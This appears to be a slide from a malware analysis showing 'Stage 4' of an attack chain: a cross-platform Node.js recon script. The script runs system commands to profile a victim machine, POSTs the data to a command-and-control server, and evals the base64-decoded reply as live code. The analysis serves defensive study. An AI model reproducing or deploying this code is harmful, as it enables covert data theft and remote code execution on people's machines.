 Stage 4: Recon Script
Builds a full victim profile and exfiltrates it to C2 —
then eval()s the server's response as live code.
• Collects OS, CPU, memory, disk, network, and
process info
• Cross-platform: Linux, macOS, Windows
supported
• POSTs JSON to C2 script
• Response is base64-decoded and executed via
eval()
let postBody = {Platform:os.platform()};
let osInfo = ["uname -a", "sw_vers", "wmic os get Caption, Version, BuildNumber"];
let cpuInfo = ["lscpu", "sysctl -a | grep cpu", "wmic cpu get Name, NumberOfCores,
NumberOfLogicalProcessors"];
let memInfo = ["free -h", "top -l 1 | grep PhysMem", "wmic OS get
FreePhysicalMemory,TotalVisibleMemorySize"];
let diskUsage = ["df -h", "df -h", "wmic logicaldisk get DeviceID, Size, FreeSpace"];
let networkInfo = ["ifconfig", "ifconfig", "ipconfig"];
let proc = ["ps aux", "ps aux", "tasklist"];
uid = pf_list[os.platform()];
postBody.OS = await runCommand(osInfo[uid]);
postBody.CPU = await runCommand(cpuInfo[uid]);
postBody.Memory = await runCommand(memInfo[uid]);
postBody.Disk = await runCommand(diskUsage[uid]);
postBody.Network = await runCommand(networkInfo[uid]);
postBody.Process = await runCommand(proc[uid]);
const response = await fetch(`https://[c2 domain]/node/handler.php?u=${uid}`, {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify(postBody)
});
const data = Buffer.from(Buffer.from(await response.arrayBuffer()).toString('utf8'),
'base64').toString('utf8');
eval(data);
 